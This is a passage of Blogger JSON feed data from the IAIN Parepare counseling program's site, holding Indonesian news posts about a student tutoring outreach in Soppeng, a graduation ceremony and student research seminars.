src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSz6DWq1iOWtfZlwhi16iaUpHx_X4oyuyAK_OBoWN0U2Qn-P7SiHD5cOsrbxUPu81Yw3-aQNkw6hzJ5R3Dmr87871ZxO4LMRKRfiNijyJVTx8ufHOZL4mVxJVvdGc-0VmbKaWWG9LsAhjUqyxYhReXuJTe-Qxbct6vuYm0iUaur4r_Ais5xIqWh53M\/s320\/IMG-20221018-WA0028.jpg\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESoppeng, -  Mahasiswa Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri (IAIN) Parepare di Desa Kampiri, Kabupaten Soppeng melaksanakan kegiatan sosialisasi dan bimbingan belajar di dua sekolah. (18\/10)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut dilakukan di dua sekolah yaitu SDN 94 Kampiri dan MI DDI Kecce'e yang berada di Desa Kampiri, Kabupaten Soppeng. Dilaksanakannya kegiatan bimbingan belajar karena masih ditemukannya murid yang kurang dalam hal pembelajaran,  utamanya keterampilan membaca dan memahami bacaan . Dukungan kepala desa dan antusiasme dari murid SDN 94 Kampiri dan MI DDI Kecce'e menjadi semangat tersendiri bagi mahasiswa KPM.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPribawa Agus Setiadi kerap di sapa Agus, selaku kordinator desa (KorDes) dalam KPM tersebut mengatakan sangat bahagia karena adanya dukungan dari kepala desa dan juga murid-muridnya sangat antusias mengikuti bimbingan belajar \"Alhamdulillah kegiatan kami ini berjalan dengan lancar karena adanya dukungan dari kepala desa dan murid-murid sangat semangat dalam mengikuti setiap proses bimbingan\", ungkapnya. \" Dengan adanya juga semangat dan dorongan dari anggota-aggota atau teman-teman KPM kegiatan ini berjalan dengan lancar\", lanjut Agus selaku Kordes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAzikin, selaku salah satu mahasiswi KPM di desa Kampiri menanggapi bahwa kegiatan ini sangat cocok dilaksakan karena masih kurangnya pemahaman murid-murid terutama dalam hal membaca \"Murid-murid ini sangat cocok ikut dalam kegiatan ini karena masih kurangnya pemahamannya terutama dalam hal membaca\", ungkap Azikin\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKegiatan ini dilakukan selama pelaksanaan kegiatan KPM dengan pembagian dua jadwal, yaitu SDN 94 Kampiri berjadwal di hari Senin dan Kamis, sedangkan MI DDI Kecce'e berjadwal di hari Selasa dan Rabu. Jadwal khusus juga diberikan kepada murid yang ingin belajar di posko Mahasiswa KPM IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHarapan Agus dalam kegiatan ini, semoga bisa bermanfaat dan ilmu yang diberikan berguna bagi murid-murid \"Saya berharap ilmu-ilmu yang didapatkan murid-murid dalam mengikuti kegiatan ini bisa bermanfaat dan bisa juga di pertahankan ilmu yang telah di berikan\", harapan Agus.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EEditor: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1756400763153834466\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/murid-sd-94-kampiri-dan-mi-ddi-keccee.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1756400763153834466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1756400763153834466"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/murid-sd-94-kampiri-dan-mi-ddi-keccee.html","title":"Murid SD 94 Kampiri dan MI DDI Kecce'e Antusias Mengikuti Kegiatan Bimbingan Belajar oleh Mahasiswa KPM IAIN Parepare di Desa Kampiri Kabupaten Soppeng"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s72-c\/IMG-20221018-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Jurusan?alt=json-in-script&callback=related_results_labels
body_size: 24406
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Jurusan?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Jurusan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Jurusan\/-\/Jurusan?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"55"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8570203714405832126"},"published":{"$t":"2019-02-22T13:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alumni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar wisuda perdana di Auditorium IAIN Parepare, Kamin (21\/02).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 532 wisudawan dan wisudawati terdiri dari empat fakultas yakni, Fakultas Tarbiyah, Ekonomi dan Bisnis Islam, Hukum Syariah, dan Ushluddin Adab dan Dakwah. Alumni Strata 1 (S1) berjumlah 511 orang dan program magister Pascasarjana 21 orang.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan pada wisuda perdana ini sebanyak 195 alumni berpredikat Cum-Laude atau dengan pujian.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor berharap agar para wisudawan dan wisudawati tetap menjaga almamater kampus yang akulturasi budaya Islam teknologi informasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Terus menjaga nama baik almamater kampus yang kita cintai, dengan memperkenalkan IAIN lebih luas ke masyarakat. Serta siap menghadapi tantangan global di era teknologi,\"ucapnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir Direktur Jenderal Pendidikan Islam (Dirjen Pendis) Kementerian Agama Republik Indonesia, Prof DR Phil H Kamaruddin Amin, membawakan orasi ilmiah yang bertemakan Pengembangan Perguruan Tinggi Keagamaan Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9695\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0157-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alumni IAIN harus memiliki kompetensi, soft skill untuk menghadapi era revolusi industri 4.0, kita tingkatkan salah satunya lewat pendidikan berkualitas,\" ungkap Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam wisuda ini, turut dirangkaikan peresmian gedung baru Auditorium yang berkapasitas 2.000 orang dengan anggaran senilai 17,5 miliar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9692\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Capture-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9697\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9697 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0165-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Turut hadir wakil walikota Parepare Pangerang Rahim beserta unsur jajaran pimpinan Daerah Kota Parepare, jajaran civitas akademik IAIN Parepare, serta para orangtua\/wali alumni[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9698\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0080-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9699\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0187-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8570203714405832126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html","title":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2406852123889353949"},"published":{"$t":"2018-12-06T23:16:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:03.097+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9269\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2406852123889353949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4633715590806477527"},"published":{"$t":"2018-12-06T23:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:09.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\"\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9269\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\"\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4633715590806477527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-532167945643523765"},"published":{"$t":"2018-09-18T19:47:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:24.502+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Penarikan KPM IAIN Parepare Rangkaikan Pengumuman Pemenang KPM Expo"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPenarikan secara resmi 